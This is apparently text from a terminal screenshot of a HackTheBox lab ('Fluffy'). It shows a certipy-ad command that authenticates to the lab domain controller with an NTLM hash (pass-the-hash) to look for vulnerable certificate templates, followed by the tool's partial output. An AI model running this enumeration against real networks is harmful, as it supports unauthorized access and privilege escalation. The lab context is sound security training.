 ┌──(kali㉿kali)-[~/htb-labs/Fluffy]
└─$ certipy-ad find -u ca_svc@fluffy.htb -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -vulnerab
le -stdout -dc-host DC01.fluffy.htb -dc-ip 10.129.50.60 -ldap-scheme ldap
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 14 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'fluffy-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'fluffy-DC01-CA'
[*] Checking web enrollment for CA 'fluffy-DC01-CA' @ 'DC01.fluffy.htb'